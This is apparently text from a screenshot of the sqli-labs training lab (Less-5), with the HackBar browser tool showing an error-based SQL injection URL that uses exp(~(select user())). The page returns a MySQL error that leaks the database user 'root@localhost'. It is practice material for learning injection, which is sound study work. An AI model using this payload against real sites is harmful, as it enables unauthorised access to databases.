 Welcome Dhakkan
DOUBLE value is out of range in 'exp(~((select 'root@localhost' from dual)))'
SQLI DUMB SERIES
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.99.100:32769/Less-5/?id=1' union select (exp(~(select * FROM(SELECT USER())a))),2,3--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All